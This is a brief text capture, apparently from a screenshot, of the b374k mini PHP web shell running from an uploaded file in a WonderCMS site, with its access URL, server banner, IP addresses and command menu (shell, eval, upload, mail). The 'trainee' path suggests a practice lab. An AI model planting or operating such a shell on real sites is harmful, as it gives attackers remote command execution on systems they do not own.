 Website title - Home
:: b374k m1n1 1.01 ::
13.127.136.206/wondercms/files/b374kmini.php?y=/home/trainee/wondercms/files/&x=shell
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-9-170 5.4.0-1030-aws #31~18.04.1-Ubuntu SMP Tue Nov 17 10:48:34 UTC 2020 x86_64
server ip : 13.127.136.206 | your ip : 61.1.167.247
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail
trainee